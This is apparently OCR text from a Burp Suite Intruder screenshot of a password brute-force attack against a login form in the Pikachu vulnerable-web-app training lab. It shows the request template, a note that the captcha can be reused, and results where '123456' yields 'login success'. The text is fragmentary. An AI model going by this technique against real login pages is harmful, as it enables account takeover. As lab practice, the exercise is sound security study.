 应用程序 位置 burp-StartBurp 星期六 15:39 1
Burp Suite Community Edition v1.7.36 - Temporary Proje
Intruder Repeater Window Help
equencer Decoder Comparer Extender Project option
Target Proxy Spider Scanner
3 × 4 × 5 × 6 × ...
get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The
determines the way in which payloads are assigned to payload positions - see help
Attack type: Sniper
POST /pikaqiu/vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/pikaqiu/vul/burteforce/bf_client.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Cookie: PHPSESSID=c81199fc10501b5c40dba06a3913c520
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§&vcode=IXN5D&submit=Login
保留验证码也能爆破
? < + > Type a search term
1 payload position
Unsafe Filedownload
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 123456 200 36508
0 200 36532
1 admin 200 36532
3 pikachu 200 36532
4 test 200 36532
5 asdja 200 36532
6 000000 200 36532
7 daaf45f 200 36532
8 45f5af 200 36532
9 VCFa 200 36532
10 abc123 200 36532
Request Response
Raw Headers Hex HTML Render
<label><input class="submit" name="submit" type="submit" value="Login" /></label>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
? < + > login su
Finished
Waiting for 192.168.0.108...